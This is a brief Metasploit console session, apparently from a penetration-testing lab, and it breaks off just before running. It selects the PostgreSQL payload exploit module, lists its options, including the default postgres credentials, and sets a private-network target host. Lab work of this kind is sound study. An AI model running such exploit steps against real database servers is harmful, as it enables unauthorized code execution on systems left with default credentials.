 msf5 > use 8
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set rhosts 10.0.2.9
rhosts => 10.0.2.9
msf5 exploit(linux/postgres/postgres_payload) >